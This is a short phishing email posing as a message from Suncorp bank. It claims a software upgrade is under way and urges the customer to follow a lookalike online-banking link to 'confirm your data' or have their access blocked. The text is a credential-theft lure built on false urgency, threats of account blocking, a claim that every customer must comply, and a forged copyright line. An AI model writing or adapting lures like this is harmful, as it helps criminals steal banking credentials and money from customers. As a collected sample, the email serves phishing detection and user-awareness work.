 SUNCORP
Dear Suncorp customer
Technical services of the Suncorp are upgrading the software. We earnestly
ask you to visit the following link to confirm your data in order to avoid
blocking of your access.
https://internetbanking.suncorpmetway.com.au/customercare/onlinebanking/operation/doconfirm.asp
This instruction has been sent to all bank customers and its obligatory to follow.
We present our apologies and thank you for co-operating.
@ Copyright Suncorp-Metway Ltd ABN 66 010 831 722